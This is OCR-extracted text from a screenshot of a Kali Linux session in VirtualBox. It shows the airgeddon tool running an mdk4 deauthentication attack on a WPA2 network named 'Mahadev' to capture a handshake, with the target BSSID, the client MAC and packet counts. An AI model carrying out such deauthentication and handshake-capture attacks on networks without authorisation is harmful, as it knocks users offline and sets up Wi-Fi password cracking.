 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5:53 S
root@kali: /home/kali/wifi/airgeddon
File Actions Edit View Help
Interface wlan0 selected. Mode: Monitor. Supported bands: 2.4Ghz
Selected BSSID: DE:02:64:B7:76:EA (personal)
Selected channel: 11
Selected ESSID: Mahadev
Type of encryption: WPA2
Select an option from menu:
---------
0. Return to Handshake/PMKID/Decloak tools menu
---------
1. Deauth / disassoc amok mdk4 attack
2. Deauth aireplay attack
3. Auth DoS attack
---------
Hint If a DoS attack doesn't work, it could be due to multiple reasons. It is recommended to see the Wiki section
https://github.com/v1s1t0r1sh3r3/airgeddon/wiki/FAQ%20&%20Troubleshooting#dos-deauth-is-not-working-what-can-i-do
---------
> 1
rce clients to reconnect
ou'll know if you've got the Han
Capturing Handshake
CH 11 ][ Elapsed: 0 s ][ 2025-03-28 05:53
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
DE:02:64:B7:76:EA -33 0 6 0 0 11 180 WPA2 CCMP PSK Mahadev
BSSID STATION PWR Rate Lost Frames Notes Probes
DE:02:64:B7:76:EA C8:B2:9B:DC:4C:9A -34 0 - 1e 7 12
mdk4 amok attack
Periodically re-reading blacklist/whitelist every 3 seconds
Disconnecting C8:B2:9B:DC:4C:9A from DE:02:64:B7:76:EA
Packets sent: 1 - Speed: 1 packets/sec
Disconnecting DE:02:64:B7:76:EA from DE:02:64:B7:76:EA on channel 11
Packets sent: 5 - Speed: 4 packets/sec
Disconnecting DE:02:64:B7:76:EA from DE:02:64:B7:76:EA on channel 11
Packets sent: 109 - Speed: 104 packets/sec
Right Ctrl